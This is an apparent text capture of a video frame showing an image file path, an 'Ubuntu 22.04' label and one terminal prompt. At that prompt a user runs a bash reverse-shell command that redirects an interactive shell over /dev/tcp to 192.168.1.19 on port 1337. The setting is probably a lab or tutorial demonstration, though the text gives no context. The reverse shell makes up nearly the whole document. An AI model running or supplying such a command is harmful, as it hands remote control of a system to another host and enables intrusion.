 Ubuntu 22.04
amine@ubuntusrv:~$ bash -i>& /dev/tcp/192.168.1.19/1337 0>&1